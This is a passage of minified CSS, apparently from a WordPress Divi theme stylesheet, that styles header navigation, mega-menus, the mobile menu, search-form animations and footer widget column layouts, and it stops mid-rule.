.et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) 